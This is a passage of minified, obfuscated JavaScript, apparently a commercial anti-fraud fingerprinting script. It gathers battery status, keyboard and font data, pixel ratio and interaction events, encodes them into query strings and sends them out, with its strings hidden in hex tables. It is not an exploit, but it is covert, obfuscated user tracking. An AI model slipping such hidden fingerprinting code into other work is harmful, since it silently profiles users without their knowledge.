(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_Zv=true);}if(td_T0&&td_hq&&!td_F2){td_gV=td_T0.getComboData();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(20,3)):null),td_fs,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_F2=true);}if(td_gS&&!td_VX){td_gV=td_gS.getDataIntegrity();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(Number(414776).toString(33),td_vk,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_VX=true);}if(td_gS&&!td_r7){td_gV=td_gS.getKeyboardEnvData();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(23,7)):null),td_BH,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_r7=true);}if(td_gS&&!td_ry){td_gV=td_gS.getDocumentationAttribute();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(30,8)):null),td_Le,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_ry=true);}if(td_gS&&!td_hO){td_gV=td_gS.getContextAsIdAttribute();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(38,8)):null),td_DP,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_hO=true);}if(td_gS&&!td_GT){td_gV=td_gS.getIdentContext();td_I5=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(46,6)):null),td_mD,td_gV);
(td_I5[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_PD+=td_I5[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_GT=true);}if(td_gS&&td_lU&&!td_UH){td_gV=td_gS.getRawParams();td_t8+=(td_gV.length-2);if(td_gV.length>td_WB||td_t8>td_WB){td_UH=true;
}else{if(td_gV.length>2){td_PD+=((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(52,8)):null)+encodeURIComponent(td_gV);
td_PD+=((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(60,14)):null)+td_Gt++;
}}}if(td_PD===null||td_PD===""){return"";}if(td_T0&&td_vl&&(td_RZ.length>=td_Af)){td_PD+=((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(74,6)):null);
}td_PD+=((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(80,6)):null);
return td_PD;}function td_y3(){var td_Y3=td_Ow();if(td_Y3===null||td_Y3===""){return td_kP;}if(typeof td_2q!==[][[]]+""&&td_2q!==null){td_Y3=((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(86,9)):null)+encodeURIComponent(td_2q)+td_Y3;
}td_Y3=((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(95,6)):null)+td_Y3;
var td_U6=td_0f+((typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797)!=="undefined"&&typeof(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f)!=="undefined")?(td_4o.tdz_107fdbffdd7b4510a09344e51b1d0797.td_f(101,4)):null)+td_4o.td_6P(td_Y3,td_2s);
if(td_UH){td_kP=true;return td_kP;}td_0D(td_U6,document);return td_kP;}var td_vg=false;if(typeof td_1r!==[][[]]+""&&td_1r!==null&&(typeof td_0s===[][[]]+""||td_0s===null)){td_1r();}if(typeof td_0s!==[][[]]+""&&td_0s!==null&&typeof td_0s.reg!==[][[]]+""&&td_0s.reg!==null){td_vg=td_0s.reg(td_Ow);
if(!td_vg){}else{}}return[td_y3];}td_4o.tdz_f2de80224a3841d4b5332a9952cb3614=new td_4o.td_2W("\x66\x32\x64\x65\x38\x30\x32\x32\x34\x61\x33\x38\x34\x31\x64\x34\x62\x35\x33\x33\x32\x61\x39\x39\x35\x32\x63\x62\x33\x36\x31\x34\x31\x33\x34\x31\x30\x31\x34\x35\x34\x62\x34\x34\x34\x30\x35\x62\x35\x37\x31\x35\x31\x35\x35\x61\x35\x35\x34\x35\x31\x37\x34\x30\x35\x66\x35\x37\x35\x32\x34\x37\x34\x31\x31\x35\x30\x33\x35\x37\x34\x30\x35\x66\x30\x31\x30\x37\x34\x31\x31\x34\x35\x64\x35\x31\x31\x30\x35\x37\x30\x38\x34\x37\x30\x32\x31\x32\x34\x31\x34\x36\x35\x35\x31\x35\x34\x36\x34\x62\x31\x36\x30\x62\x34\x36\x35\x37\x30\x61\x35\x34\x34\x31\x35\x34\x35\x62\x30\x66\x35\x65\x31\x62\x31\x37\x34\x37\x30\x64\x31\x32\x35\x66\x34\x33\x35\x36\x35\x33\x30\x33\x35\x36\x34\x36");
var td_4o=td_4o||{};function td_6e(){((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(0,10)):null);
var td_se=null;var td_ba=true;var td_DR=null;this.tryAgain=function(){return(td_se!==null)?false:td_ba;};this.getFPParams=function(){if(td_se!==null&&td_ba){td_ba=false;return((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(10,7)):null)+encodeURIComponent(td_se);
}return null;};this.getRunTimeMS=function(){if(td_DR!==null){return((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(17,6)):null)+td_4o.toFixed(td_DR,2);
}return"";};function td_ZP(td_du,td_Xr){var td_iR="";if(typeof td_du===((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(23,6)):null)){td_iR=((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(29,8)):null)+td_du.toFixed(2);
}if(typeof td_Xr!==[][[]]+""){if(td_iR){td_iR+=",";}td_iR+=((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(37,9)):null)+(td_Xr?((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(46,10)):null):((typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614)!=="undefined"&&typeof(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f)!=="undefined")?(td_4o.tdz_f2de80224a3841d4b5332a9952cb3614.td_f(56,11)):null));
}if(td_iR){return"{"+td_iR+"}";}return null;}this.setup=function(){var td_Tc=td_j();try{var td_w8=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_w8){td_se=td_ZP(td_w8.level,td_w8.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_e1){var td_Hy=td_j();td_se=td_ZP(td_e1.level,td_e1.charging);td_DR+=td_j()-td_Hy;},function(td_v2){});}else{td_ba=false;}}}catch(td_j8){td_ba=false;
}td_DR=td_j()-td_Tc;};}td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde=new td_4o.td_2W("\x32\x30\x66\x31\x65\x37\x34\x37\x34\x64\x30\x32\x34\x34\x65\x32\x61\x62\x33\x34\x37\x30\x64\x34\x37\x37\x33\x66\x34\x62\x64\x65\x35\x62\x35\x34");
var td_4o=td_4o||{};function td_3x(){var td_Yh=3;var td_Ol={};var td_Nj=false;var td_FW=0;var td_AQ=32;var td_Mu=32000;var td_aW="Z";var td_FI="e";var td_zq="w";var td_c3="k";var td_tE="M";var td_hr="T";
var td_xt="G";var td_BG=td_4o.IDENT_TYPE;var td_K7=td_4o.IDENT_ID;var td_sG=td_4o.IDENT_NAME;var td_tr=true;var td_Rr={};td_4o.behavioSecBaseTimestamp=td_4o.behavioSecBaseTimestamp||td_o();if(typeof td_4J!==[][[]]+""&&td_4J!==null&&td_4J!==0){td_tr=false;
}var td_g4=null;var td_Cl={meta:{},events:[],bhsce:{}};this.getVersion=function(){return td_Yh;};this.setAttr=function(td_Xl,td_el){if(typeof td_Xl===[][[]]+""||td_Xl===null||td_Xl===""||typeof td_el===[][[]]+""||td_el===null||td_el===""){return;
}td_Ol[td_Xl]=td_el;};this.getTargetName=function(td_MM){var td_Cm=(td_MM[td_BG]||"")+"#";if(td_4o.isDefined(td_MM[td_K7])){td_Cm+=(td_MM[td_K7]||"");if(!td_Rr.hasOwnProperty(td_Cm)){td_Rr[td_Cm]=[td_Cm,((td_tr)?((typeof(td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde)!=="undefined"&&typeof(td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde.td_f)!=="undefined")?(td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde.td_f(0,2)):null):Number(324254).toString(24))];
}}else{td_Cm+=(td_MM[td_sG]||"");if(!td_Rr.hasOwnProperty(td_Cm)){td_Rr[td_Cm]=[td_Cm,((td_tr)?Number(324254).toString(24):((typeof(td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde)!=="undefined"&&typeof(td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde.td_f)!=="undefined")?(td_4o.tdz_20f1e7474d0244e2ab3470d4773f4bde.td_f(0,2)):null))];
}}return td_Cm;};this.getTimestamp=function(){return td_o()-td_4o.behavioSecBaseTimestamp;};this.getBaseTimestamp=function(){return td_4o.behavioSecBaseTimestamp;};this.addGlobalEvent=function(td_UZ,td_sy){td_Cl.events.push([td_UZ,this.getTimestamp(),td_sy]);
td_Nj=true;};this.addGlobalEventState=function(td_ZS,td_gj){td_Cl.events.push([td_ZS,this.getTimestamp(),td_gj]);td_Nj=true;};this.addGlobalStats=function(td_o5){if(typeof td_o5===[][[]]+""||td_o5===null){return;
}td_Cl.meta[td_o5]=(td_o5 in td_Cl.meta?++td_Cl.meta[td_o5]:1);td_Nj=true;};this.resetStateEvents=function(){td_Cl.events.length=0;};this.getGlobalStats=function(td_tg){if(typeof td_tg===[][[]]+""||td_tg===null){return 0;
}td_Cl.meta[td_tg]=(td_tg in td_Cl.meta?td_Cl.meta[td_tg]:0);return td_Cl.meta[td_tg];};this.checkDevicePixelRatio=function(){if(td_g4!==window.devicePixelRatio){td_g4=window.devicePixelRatio;this.addGlobalEventState(td_xt,td_g4);
}};this.metaMapping=function(td_pg){switch(td_pg){case td_2B:return td_FI;case td_0m:return td_zq;default:return td_hr;}};this.isPending=function(){return td_Nj;};this.resetPending=function(){td_Nj=false;
};this.getEventsData=function(){if(td_Cl.events.length===0){return null;}var td_VC=Math.round(td_Mu/td_AQ);if(td_Cl.events.length<=td_VC&&typeof td_Cl.events.splice!==[][[]]+""){var td_x0=td_4o.deepCopyJson(td_Cl.events);
td_Cl.events.length=0;return td_x0;}return td_Cl.events.splice(0,td_VC);};this.getMetaData=function(){return td_Cl.meta;};this.getIdentContext=function(){return td_Rr;};this.length=function(){return td_FW;
};}td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c=new td_4o.td_2W("\x39\x36\x37\x39\x62\x66\x39\x61\x35\x34\x66\x34\x34\x36\x38\x61\x38\x66\x31\x63\x36\x33\x32\x34\x33\x32\x61\x37\x32\x65\x34\x63\x36\x61\x34\x32\x35\x36\x34\x64\x30\x37\x32\x62\x35\x38\x30\x32\x35\x64\x35\x64\x30\x38\x35\x31\x37\x37\x35\x39\x35\x36\x31\x35\x35\x64\x31\x65\x34\x35\x34\x33\x31\x62\x31\x33\x37\x62\x35\x61\x35\x61\x34\x36\x30\x38\x35\x36\x35\x65\x34\x35\x34\x37\x31\x37\x35\x38\x34\x32\x35\x32\x31\x39\x30\x63\x30\x33\x35\x63\x30\x35\x34\x36\x31\x34\x31\x32\x35\x62\x31\x34\x35\x34\x35\x64\x34\x31\x34\x62\x30\x33\x34\x35\x34\x33\x34\x36\x34\x31\x35\x62\x35\x62\x34\x31\x31\x32\x31\x35\x35\x38\x31\x32\x31\x37\x34\x31\x30\x64\x35\x37\x35\x66\x35\x39\x35\x65\x34\x63\x33\x35\x34\x64\x30\x30\x34\x31\x35\x31\x32\x62\x35\x35\x35\x37\x35\x65\x35\x31\x30\x66\x35\x64\x32\x35\x35\x65\x30\x64\x34\x32\x35\x36\x34\x61\x34\x30\x31\x33\x31\x66\x34\x31\x36\x65\x35\x62\x30\x30\x35\x38\x30\x37\x35\x30\x35\x38\x35\x30\x31\x39\x30\x66\x30\x37\x35\x30\x30\x66\x31\x35\x34\x30\x30\x65\x34\x36\x35\x31\x35\x37\x35\x63\x34\x66\x31\x36\x34\x38\x36\x32\x31\x37\x35\x37\x34\x37\x35\x37\x31\x34\x31\x65\x31\x32\x33\x35\x35\x66\x35\x62\x31\x36\x31\x34\x30\x65\x35\x63\x34\x32\x35\x66\x35\x36\x30\x36\x34\x36\x35\x34\x31\x34\x34\x36\x34\x30\x34\x36\x35\x36\x35\x31\x31\x36\x35\x37\x31\x37\x35\x64\x31\x34\x34\x33\x30\x61\x35\x32\x35\x37\x35\x37\x35\x61\x31\x33\x35\x30\x31\x38\x31\x37\x35\x33\x34\x35\x35\x37\x30\x63\x35\x37\x35\x35\x34\x35\x35\x63\x31\x36\x30\x33\x31\x39\x31\x32\x34\x31\x35\x35\x31\x32\x35\x31\x31\x61\x35\x62\x35\x37\x30\x66\x35\x37\x31\x35\x34\x31\x30\x32\x35\x35\x35\x36\x34\x31\x35\x31\x34\x31\x35\x62\x30\x37\x35\x30\x37\x66\x30\x36\x35\x30\x30\x36\x35\x66\x35\x31\x35\x66\x35\x30\x30\x38\x30\x64\x35\x35\x30\x63\x35\x62\x35\x62\x31\x36\x34\x35\x34\x36\x34\x35\x34\x63\x31\x34\x34\x65\x31\x31\x34\x39\x31\x61\x34\x63\x30\x33\x30\x33\x30\x36\x30\x30\x30\x36\x35\x34\x30\x31\x30\x35\x35\x64\x30\x64\x32\x35\x35\x36\x35\x38\x34\x33\x34\x61\x32\x36\x30\x33\x34\x64\x30\x34\x35\x36\x34\x30\x30\x66\x35\x62\x35\x61\x37\x35\x35\x37\x30\x64\x35\x34\x30\x33\x35\x32\x31\x37\x35\x39\x34\x31\x31\x32\x31\x39\x31\x33\x35\x37\x31\x39\x35\x34\x35\x37\x31\x35\x34\x30\x30\x61\x35\x36\x35\x38\x30\x64\x31\x39\x32\x34\x30\x39\x35\x37\x31\x35\x34\x36\x37\x30\x30\x33\x34\x30\x35\x31\x35\x35\x34\x63\x30\x38\x35\x37\x30\x38\x37\x32\x30\x63\x35\x61\x35\x66\x35\x37\x35\x37\x34\x37\x35\x64\x31\x33\x31\x37\x31\x66\x34\x35\x35\x61\x30\x63\x31\x39\x35\x30\x35\x38\x35\x37\x31\x36\x31\x35\x31\x39\x30\x37\x35\x61\x34\x31\x30\x38\x35\x30\x37\x32\x35\x39\x35\x36\x31\x35\x34\x62\x32\x32\x35\x34\x31\x37\x35\x33\x35\x30\x34\x36\x35\x64\x35\x63\x35\x63\x32\x32\x35\x38\x35\x65\x30\x39\x35\x31\x30\x30\x34\x64\x35\x39\x34\x35\x31\x39\x34\x66\x34\x36\x35\x61\x30\x30\x35\x62\x34\x32\x30\x37\x34\x37\x31\x34\x35\x38\x35\x37\x31\x35\x31\x38\x31\x35\x34\x34\x31\x33\x34\x36\x35\x63\x34\x30\x34\x30\x35\x36\x35\x36\x32\x37\x35\x38\x35\x63\x31\x31\x34\x37\x32\x37\x35\x63\x34\x32\x35\x32\x35\x61\x31\x36\x30\x66\x35\x36\x30\x66\x37\x36\x35\x62\x30\x61\x35\x38\x35\x31\x35\x35\x34\x63\x30\x65\x34\x61\x34\x36\x31\x63\x34\x33\x35\x30\x35\x32\x35\x62\x35\x38\x35\x36\x35\x36\x34\x31\x34\x33\x35\x64\x34\x35\x35\x33\x30\x36\x34\x64\x31\x36\x35\x31\x35\x36\x30\x63\x31\x32\x37\x61\x30\x65\x35\x62\x34\x30\x30\x33\x34\x63\x34\x30\x31\x38\x37\x65\x30\x65\x35\x36\x31\x32\x34\x32\x32\x37\x35\x33\x34\x37\x35\x37\x35\x37\x34\x37\x35\x62\x30\x65\x35\x39\x37\x31\x30\x61\x35\x38\x30\x66\x35\x63\x35\x35\x34\x33\x35\x36\x31\x30\x34\x36\x31\x34\x34\x31\x35\x38\x36\x62\x30\x30\x35\x62\x35\x61\x34\x32\x37\x62\x30\x65\x35\x36\x31\x32\x35\x34\x31\x62\x34\x32\x31\x64\x35\x66\x35\x31\x35\x32\x34\x31\x31\x34\x34\x35\x35\x37\x33\x31\x35\x31\x31\x62\x34\x64\x31\x36\x35\x65\x34\x61\x34\x32\x31\x33\x35\x37\x30\x35\x35\x30\x35\x32\x30\x66\x35\x61\x35\x31\x35\x32\x31\x36\x32\x37\x35\x37\x30\x38\x34\x35\x31\x30\x37\x32\x35\x36\x34\x36\x35\x31\x35\x30\x34\x36\x30\x38\x35\x38\x35\x63\x32\x36\x35\x62\x30\x66\x35\x35\x35\x33\x35\x34\x34\x64\x30\x64\x31\x34\x31\x39\x34\x63\x31\x35\x35\x32\x30\x37\x35\x64\x35\x38\x35\x33\x35\x63\x34\x31\x34\x63\x30\x39\x31\x31\x30\x30\x35\x65\x35\x36\x35\x31\x35\x66\x31\x33\x34\x36\x30\x39\x35\x32\x31\x32\x31\x36\x35\x64\x31\x39\x35\x63\x31\x36\x35\x38\x35\x66\x34\x32\x31\x32\x35\x31\x30\x34\x31\x35\x35\x36\x30\x37\x34\x37\x35\x31\x35\x61\x35\x31\x30\x66\x35\x64\x34\x36\x34\x35\x30\x36\x34\x65\x34\x37\x37\x34\x35\x62\x35\x64\x34\x36\x31\x32\x37\x33\x35\x37\x31\x31\x35\x31\x30\x30\x34\x64\x35\x66\x35\x38\x35\x37\x32\x31\x30\x39\x35\x35\x30\x64\x35\x30\x35\x37\x31\x32\x35\x62\x34\x36\x31\x36\x31\x35\x34\x31\x35\x36\x30\x39\x31\x31\x30\x35\x35\x39\x35\x64\x34\x36\x36\x37\x34\x37\x34\x30\x30\x38\x35\x39\x35\x35\x32\x33\x35\x62\x30\x64\x34\x64\x34\x35\x37\x33\x35\x63\x31\x36\x30\x33\x35\x61\x31\x35\x35\x63\x35\x62\x30\x38\x37\x37\x35\x62\x35\x61\x35\x34\x30\x34\x35\x62\x31\x32\x35\x65\x31\x31\x31\x36\x31\x65\x31\x32\x35\x32\x35\x63\x35\x63\x31\x35\x34\x34\x31\x32\x30\x31\x35\x31\x31\x37\x35\x63\x35\x35\x34\x33\x35\x30\x30\x64\x30\x38\x31\x39\x30\x38\x34\x36\x31\x34\x30\x32\x35\x64\x34\x37\x35\x37\x35\x61\x30\x64\x35\x64\x30\x32\x37\x37\x30\x63\x35\x38\x34\x37\x34\x31\x37\x30\x35\x36\x34\x36\x30\x34\x35\x34\x34\x36\x30\x63\x35\x62\x30\x64\x37\x61\x35\x39\x35\x62\x35\x35\x30\x37\x30\x35\x34\x64\x30\x65\x34\x37\x31\x34\x34\x62\x31\x34\x34\x64\x35\x66\x35\x64\x30\x64\x35\x63\x34\x36\x35\x38\x31\x30\x31\x36\x35\x37\x35\x62\x34\x37\x35\x32\x35\x30\x30\x64\x35\x32\x35\x36\x32\x33\x35\x62\x30\x64\x34\x64\x34\x35\x37\x33\x35\x63\x31\x36\x30\x33\x35\x61\x31\x35\x35\x63\x35\x62\x30\x38\x37\x37\x35\x62\x35\x61\x35\x34\x30\x34\x35\x62\x31\x32\x35\x65\x31\x31\x31\x36\x31\x65\x31\x32\x35\x39\x36\x63\x35\x34\x30\x65\x35\x39\x34\x36\x32\x31\x35\x31\x31\x37\x35\x63\x35\x35\x34\x33\x35\x30\x30\x64\x30\x38\x37\x61\x30\x65\x35\x62\x34\x30\x30\x33\x34\x63\x34\x30\x31\x36\x35\x31\x31\x32\x31\x38\x30\x38\x34\x34\x30\x66\x35\x61\x35\x30\x35\x33\x35\x61\x34\x35\x35\x33\x31\x32\x30\x35\x35\x36\x35\x32\x30\x36\x31\x33\x34\x31\x31\x36\x31\x30\x31\x35\x34\x32\x34\x30\x35\x33\x30\x37\x35\x62\x30\x39\x34\x30\x35\x65\x35\x32\x35\x65\x30\x35\x34\x37\x35\x32\x30\x30\x34\x35\x30\x64\x30\x62\x30\x33\x30\x38\x31\x32\x35\x39\x35\x34\x31\x35\x35\x39\x30\x66\x35\x34\x30\x65\x30\x61\x35\x63\x31\x30\x35\x64\x35\x66\x30\x65\x35\x62\x35\x33\x30\x37\x30\x66");
var td_4o=td_4o||{};var td_0M=0;var td_0x=0;function td_0y(){var td_W6={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(182,5)):null),TEXT:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(669,56)):null)};
function td_dv(){var td_SB=null;var td_ua=false;var td_jv=false;this.run=function(){if(td_SB===null){td_ua=true;return;}while(!td_ua){if(td_jv){td_jv=false;setTimeout(function(td_cp){td_cp.run();},0,this);
return;}td_SB.run();}};this.setState=function(td_qj){td_SB=td_qj;};this.setEnd=function(td_DF){td_ua=td_DF;};this.hasEnded=function(){return td_ua;};this.setYield=function(td_pe){td_jv=td_pe;};}function td_ZQ(){var td_Sz=null;
